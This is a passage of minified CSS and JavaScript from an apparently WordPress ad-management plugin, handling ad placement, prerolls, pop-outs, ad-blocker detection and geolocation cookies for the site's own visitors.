iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes
timeline{0%{width:0}100%{width:100%}}/*]]>*/</style></noscript> <script data-noptimize data-wpfc-render=false>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void 